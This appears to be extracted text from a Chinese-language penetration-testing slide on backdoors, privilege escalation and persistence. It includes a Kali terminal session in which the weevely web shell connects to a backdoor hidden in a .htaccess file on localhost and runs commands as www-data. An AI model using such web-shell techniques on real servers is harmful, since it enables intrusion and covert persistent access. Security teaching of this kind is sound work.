 春秋
权限维持与提升
明修栈道，暗度陈仓
• Web后门
• 系统后门
• 权限提升
• 权限维持
root@kali:~/Desktop# weevely http://localhost/.htaccess hello
v1.1
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/localhost/.htaccess.session'
www-data@kali:/var/www $ whoami
www-data
www-data@kali:/var/www $